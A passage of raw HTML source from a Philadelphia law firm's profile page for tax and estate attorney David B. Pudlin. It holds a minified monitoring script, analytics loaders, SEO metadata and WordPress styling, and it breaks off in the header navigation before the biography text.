i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
    <title>David B. Pudlin | Tax &amp; Estate Law Attorney | Philadelphia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.hangley.com/xmlrpc.php" />
    <script>
        // Picture element HTML5 shiv
        document.createElement("picture");
    </script>
    <script src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/picturefill.min.js" async></script>
    <!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.hangley.com/wp-content/uploads/wga-cache/local-ga.js','ga');
ga('create', 'UA-49632067-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="David Pudlin concentrates his practice in tax law, estate planning, estate administration, business planning, charitable trusts, and business law." />
	<link rel="canonical" href="https://www.hangley.com/team-member/david-pudlin" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="David B. Pudlin | Tax &amp; Estate Law Attorney | Philadelphia" />
	<meta property="og:description" content="David Pudlin concentrates his practice in tax law, estate planning, estate administration, business planning, charitable trusts, and business law." />
	<meta property="og:url" content="https://www.hangley.com/team-member/david-pudlin" />
	<meta property="og:site_name" content="Hangley Aronchick Segal Pudlin &amp; Schiller" />
	<meta property="article:modified_time" content="2025-09-12T15:15:25+00:00" />
	<meta property="og:image" content="https://www.hangley.com/wp-content/uploads/2018/02/favicons_hangley.png" />
	<meta property="og:image:width" content="267" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@HASPSLaw" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hangley.com/team-member/david-pudlin","url":"https://www.hangley.com/team-member/david-pudlin","name":"David B. Pudlin | Tax & Estate Law Attorney | Philadelphia","isPartOf":{"@id":"https://www.hangley.com/#website"},"datePublished":"2016-08-17T17:54:39+00:00","dateModified":"2025-09-12T15:15:25+00:00","description":"David Pudlin concentrates his practice in tax law, estate planning, estate administration, business planning, charitable trusts, and business law.","breadcrumb":{"@id":"https://www.hangley.com/team-member/david-pudlin#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hangley.com/team-member/david-pudlin"]}]},{"@type":"BreadcrumbList","@id":"https://www.hangley.com/team-member/david-pudlin#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hangley.com/"},{"@type":"ListItem","position":2,"name":"David B. Pudlin"}]},{"@type":"WebSite","@id":"https://www.hangley.com/#website","url":"https://www.hangley.com/","name":"Hangley Aronchick Segal Pudlin &amp; Schiller","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hangley.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.srcspot.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hangley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hangley.com%2Fteam-member%2Fdavid-pudlin" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hangley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hangley.com%2Fteam-member%2Fdavid-pudlin&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jQuery.mmenu/dist/css/jquery.mmenu.all.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/slick-carousel/slick/slick.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/css/colorbox.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/css/fancybox.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='datatablecss-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/datatables/jquery.dataTables.min.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/style.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='maintenance-css' href='https://www.hangley.com/wp-content/themes/push10custom/maintenance.css?ver=1769579106' type='text/css' media='all' />
<link rel='stylesheet' id='pro_bono-css' href='https://www.hangley.com/wp-content/themes/push10custom/pro-bono.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='blog-css' href='https://www.hangley.com/wp-content/themes/push10custom/blog.css?ver=0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.hangley.com/wp-admin/admin-ajax.php","home_url":"https://www.hangley.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.4.6" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.4.6" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/modernizr.js?ver=6.9" id="modernizer-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBZBKTX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hangley.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBZBKTX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hangley.com/wp-json/" /><link rel='shortlink' href='https://www.hangley.com/?p=352' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 300ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Header Nav */

header .menu-search nav .main-nav li {
	margin-left: 20px;
}

/* Homepage award badge */

.section-home-intro .content-wrap {
	max-width: 960px;
}
div.award-container {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	gap: 40px;
}

a.award-badge {
	width: 100%;
}

.award-badge img {
	height: auto;
	width: 100%;
}

/* Homepage footer */

footer#main-footer div.footer-upper div.content-wrap {
	display: flex;
  flex-direction: row;
  justify-content: center;
}

.banner-team-member-img img{
	width:100%; max-width:375px;
}

@media only screen and (max-width: 740px) {
	footer#main-footer div.footer-upper div.content-wrap {
  flex-direction: column;
}
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap {
  display:flex;
  flex-direction:column;
  justify-content: center;
  align-items:center;
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap > a {
margin-bottom:10px;
}

/* Remove display of NFA block on homepage, remove jumper dot */

body.home #section6 {	display: none; }

body.home #section7 {	z-index: 6; } 

body.home div.home-page-jumper div.jump-dots a:nth-child(6) {
	display: none;
}
.home-page-jumper {
    height: 175px;
}


/* Blog – hide duplicate text */
/*
.postid-4823 ol.wp-block-list, article > p:nth-child(3)  { 
 	display: none;
} 
*/

/* Blog WYSIWYG List Styles */
.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li {
	color: #313132;
    font-family: "ElegantGaramondBT-Roman", serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 28px;
}

/* Holiday Card 2024 – hide section */

.postid-5618 div.one-col.latest-posts.greatest-posts {
	padding: 25px 0;
}
.postid-5618 div.latest-posts div.frame {
	display: none !important;
}

/* Hiding Add to Any buttons */

.btn.share-btn {
	display: none !important;
}

		</style>
		</head>

<body class="wp-singular team-member-template-default single single-team-member postid-352 wp-theme-push10custom">
    <!--[if lt IE 9]>
	    <div class="old-browser">Hello! You are using an old, unsafe, and unsupported browser. Please, consider <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">updating your browser</a> to a newer version, or switch to a <a href="https://whatbrowser.org/" target="_blank">modern browser</a>.</div>
    <![endif]-->
    <div id="site">
        <a class="skip-main" href="#section1" id="skiplink">Skip to main content</a>

        <header id="main-header">
            <div class="frame">

                <div class="nav-table-cell">
                    <a id="main-logo" href="https://www.hangley.com">
                        <img alt="Hangley Aronchick Segal Pudlin & Schiller" class="logo-full logo-han lazyload" data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-full.svg" alt="" src="[data-uri]" />
                        <img alt="Hangley Aronchick Segal Pudlin & Schiller" class="logo-short logo-han lazyload" data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-short.svg" alt="" src="[data-uri]" />
                    </a>
                    <div class="menu-search">
                        <div class="utility">
                            <form method="get" id="searchform" class="searchform" action="https://www.hangley.com/">
                                <label for="s" style="display: none;">Search</label>
                                <input type="text" value="" name="s" id="s" aria-label="search field" placeholder="" />
                                <input type="submit" id="searchsubmit" aria-label="search button" value="s" />
                            </form>
                            <ul class="util-btn">
                                <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.hangley.com/contact">Contact</a></li>
                            </ul>
                        </div>
                        <nav>
                            <ul class="main-nav">
                                <li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.hangley.com/about-us">About Us</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.hangley.com/our-people">Our People</a></li>
